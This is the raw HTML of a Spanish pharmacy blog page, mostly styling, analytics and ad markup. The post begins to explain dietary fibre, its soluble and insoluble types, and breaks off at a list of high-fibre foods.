a{background:#19bfe5}.sosmedarl-icon.crcl a{background:#d64136}.sosmedarl-icon.fbl a:hover,.sosmedarl-icon.twitt a:hover,.sosmedarl-icon.crcl a:hover{background:#404040}.extender .sosmedarl-icon:hover a,.extender .sosmedarl-icon a:hover{color:#fff}.sosmedarl-info{margin:10px 0;font-size:13px;text-align:center}.sosmedarl-info p{margin:5px 0}.sosmedarl-info h4{margin-bottom:10px;font-size:16px;text-transform:uppercase;color:#444;font-weight:700}.sosmedarl-info h4 span{position:relative;display:inline-block;padding:0 10px;margin:0 auto}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#98b8bb !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#98b8bb;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#98b8bb;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#10b765}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}}@media only screen and (max-width: 980px){.top-bar-social{position:static}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}#search-bar{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.item .post-footer .share-art a span{display:none}.related li{width:48%}.related li:nth-child(2){margin-right:0}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 620px){.ty-post-share li{width:50%}}@media only screen and (max-width: 480px){.ticker-wrap .title{display:none}#ticker{padding:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}.related li{width:100%;margin-right:0}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}
@media (max-width:768px){
#headerright{
display:none;
}
}
.post-body img {
max-width:690px;
max-height:auto;
}#HTML3{
margin-bottom: -5px !important;
}
#HTML1{
margin-bottom: -20px !important;
}
#HTML5{
margin-bottom: -20px !important;
}.widget .title { text-align:center; }
#HTML2{
margin-bottom: -10px !important;
}
#PopularPosts1{
margin-bottom: -5px !important;
}
--></style>
<style>

/* Puntos de interrupción Imágenes optimizadas */

/*-----iPhone 2G, 3G, 4, 4S Punto de interrupción Vertical ----------*/
@media only screen and (max-width:320px) {
#main, .post, .comments {width:94%!important; overflow:hidden; }
.comments .comments-content {width:94%!important;}
.post a img, .post img{max-width:94%; height:auto;}
}

/*-----iPhone 2G, 3G, 4, 4S Punto de interrupción Horizontal ----------*/
@media only screen and (max-width:480px) {
#main, .post, .comments {width:95%!important; overflow:hidden; }
.comments .comments-content {width:95%!important;}
.post a img, .post img{max-width:95%; height:auto;}
}

/*-----iPhone 5,6 Punto de interrupción 3 ----------*/
@media only screen and (max-width:568px) {
#main, .post, .comments {width:96%!important; overflow:hidden; }
.comments .comments-content {width:96%!important;}
.post a img, .post img{max-width:96%; height:auto;}
}

/*-----iPads, Tablets  Punto de interrupción 4 ----------*/
@media only screen and (max-width:768px) {
#main, .post, .comments {width:98%!important; overflow:hidden; }
.comments .comments-content {width:98%!important;}
.post a img, .post img{max-width:98%; height:auto;}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout #header-wrappers{padding:0}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .top-bar-social{height:auto}body#layout .headerleft{width:280px}body#layout .headerright{width:440px}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244 !important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .FollowByEmail .widget-content:before,body#layout #ty_footer{display:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-103833361-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=881814544530849513&amp;zx=863ce58b-a69c-49b4-b9d3-b53a1172f0e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=881814544530849513&amp;zx=863ce58b-a69c-49b4-b9d3-b53a1172f0e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-0952322972315904 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div class='ticker-wrap'>
<h2 class='title'><i class='fa fa-rocket'></i>Nuevos</h2>
<div id='ticker'>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Youtube' href='https://www.youtube.com/user/Moyer0605' title='Youtube'></a></li>
<li><a class='facebook' href='https://www.facebook.com/LaBoticaDeFranja/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/boticadefranja' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/boticadefranja/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.laboticadefranja.es/' style='display: block'><h1 style='display:none'></h1>
<img alt='La Botica de Franja' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhstMLV4eh9RctCiCGd3Oz5B1rhzNALK4K9JYqPZoOvTrPZKIK4Do5WksteFGgtKTYXH-L7RMzIp5itEDqpDkjZna7RQv1NWzyOGzvKYhENNpHv-ih3MAMbNYMS0Cneima9kl0ByNLwOGsG/s1600/LA+BOTICA+DE+FRANJA+%252810%2529.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ez&f=ifr&linkID=a909c0b04e15208362833390dec2b2ec&t=boticadefranj-21&tracking_id=boticadefranj-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.laboticadefranja.es/'>Home</a></li>
<li itemprop='name'><a href='https://www.laboticadefranja.es/search/label/Formulacion%20Magistral?&max-results=7' itemprop='url'>Formulación Magistral</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Cosmetica?&max-results=7' itemprop='url'>Cosmética</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Fitoterapia?&max-results=7' itemprop='url'>Fitoterapia</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Nutrici%C3%B3n?&max-results=7' itemprop='url'>Nutrición</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Patolog%C3%ADas?&max-results=7?&max-results=7' itemprop='url'>Patologías</a></li>
<li itemprop='name'><a href='http://www.laboticadefranja.es/search/label/Otros?&max-results=7' itemprop='url'>Otros</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>1 abr 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekDI0GU8AkmPYvjcP5VLaaFGT0luJP9I9wQkZyJYwR4OQ-Uj61qynRwwnpK8fuHsq7Xz2VmVyzhorkhwSrlj-Q8Vjk0q9-ZKattnPcTm2jiw6zMwJhQLtxcRK9zIfpKawiNFYgG5Yh2NX/s1600/fibra.jpg' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
&#191;Conoces todos los beneficios de la fibra dietética?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10252706179519391062' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10252706179519391062' rel='author' title='Franja'>
<span itemprop='name'>Franja</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.laboticadefranja.es/2018/04/fibra-dietetica.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.laboticadefranja.es/2018/04/fibra-dietetica.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-04-01T17:32:00+02:00'>4/01/2018 05:32:00 p.&#8239;m.</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.laboticadefranja.es/search/label/Nutrici%C3%B3n?&max-results=7' rel='tag'>Nutrición</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9190394056103324219' itemprop='articleBody'>
<meta content='  Cada vez vemos como se le da más importancia a la fibra. Aparecen más anuncios hablando sobre los beneficios derivados del consumo de fibr...' name='twitter:description'/>
<div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Cada vez vemos como se le da más importancia a la fibra. Aparecen más anuncios hablando sobre los beneficios derivados del consumo de fibra, los alimentos en los supermercados tienen rótulos en los que afirman que sus productos son ricos en fibra... Sin embargo, &#191;sabemos cuales son los beneficios derivados del consumo de fibra? &#191;qué alimentos nos aportan una mayor cantidad de ésta?</span></div>
</div>
<div>
<span style="font-family: arial, helvetica, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekDI0GU8AkmPYvjcP5VLaaFGT0luJP9I9wQkZyJYwR4OQ-Uj61qynRwwnpK8fuHsq7Xz2VmVyzhorkhwSrlj-Q8Vjk0q9-ZKattnPcTm2jiw6zMwJhQLtxcRK9zIfpKawiNFYgG5Yh2NX/s1600/fibra.jpg" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial, helvetica, sans-serif;"><img border="0" data-original-height="420" data-original-width="840" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekDI0GU8AkmPYvjcP5VLaaFGT0luJP9I9wQkZyJYwR4OQ-Uj61qynRwwnpK8fuHsq7Xz2VmVyzhorkhwSrlj-Q8Vjk0q9-ZKattnPcTm2jiw6zMwJhQLtxcRK9zIfpKawiNFYgG5Yh2NX/s1600/fibra.jpg" /></span></a></div>
<div>
<span style="font-family: arial, helvetica, sans-serif;"><br /></span></div>
<h2>
<span style="color: #45818e; font-family: arial, helvetica, sans-serif; font-size: x-large;">&#191;Qué es la fibra dietética?</span></h2>
<div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">La fibra dietética hace referencia al conjunto de sustancias que se encuentran en alimentos de<span style="color: #134f5c;"> <b>origen vegetal</b></span>&nbsp;que no son digeridas por el ser humano a nivel del intestino delgado, por lo que llegan sin sufrir ninguna modificación al intestino grueso, donde en ocasiones es fermentada por los microorganismos presentes en el colon. Dependiendo de su solubilidad en agua y la capacidad que presenta par ser fermentada en el colon, se pueden distinguir entre dos tipos de fibra dietética:</span></div>
</div>
<div>
<ul>
<li><div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;"><span style="color: #0c343d;"><b>Fibra insoluble o escasamente fermentable</b></span>: celulosa, lignina (forma parte de la pared celular de muchas células vegetales) y hemicelulosa.</span></div>
<span style="font-family: arial, helvetica, sans-serif;"><div style="text-align: justify;">
Son capaces de retener una gran cantidad de agua, formando mezclas de baja viscosidad. Actúan principalmente en en intestino grueso aumentando el peso y el volumen de las heces, a la vez que aceleran la velocidad de tránsito intestinal (<b><span style="color: #0c343d;">actúan como laxantes</span></b>).&nbsp;</div>
</span></li>
<li><div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Fibra soluble o fermentable</span></b>: pectinas, algunas hemicelulosas, mucílagos, gomas y beta-glucanos.</span></div>
<span style="font-family: arial, helvetica, sans-serif;"><div style="text-align: justify;">
Algunas de ellas son solubles en agua formando soluciones muy viscosas, además de ser fermentadas en el colon, por lo que sirven de alimento para las bacterias situadas en esta zona del tracto gastrointestinal, aumentando su número (<b><span style="color: #0c343d;">efecto prebiótico</span></b>).</div>
</span></li>
</ul>
<div style="text-align: center;">
<span style="font-family: arial, helvetica, sans-serif;"><ins class="adsbygoogle" data-ad-client="ca-pub-0952322972315904" data-ad-slot="4173886256" style="display: inline-block; height: 600px; width: 300px;"></ins></span><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<h2>
<span style="color: #45818e; font-family: arial, helvetica, sans-serif; font-size: x-large;">&#191;Qué alimentos tienen más fibra?</span></h2>
</div>
<div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Como prácticamente todo el mundo sabe, los cereales, legumbres, frutas, hortalizas y frutos secos son los alimentos que constituyen una fuente más importante de fibra dietética en la dieta habitual. Sin embargo &#191;sabes dentro de estos grupos cuales son los que aportan más y menos fibra? Puede que el resultado te sorprenda.</span></div>
</div>
<div>
<span style="font-family: arial, helvetica, sans-serif; font-size: x-small;"><b>Los resultados vienen expresados por gramos de fibra cada 100 gramos de parte comestible:</b></span></div>
<h3>
<span style="color: #134f5c; font-family: arial, helvetica, sans-serif; font-size: large;">Alimentos con más fibra</span></h3>
<div>
<ul>
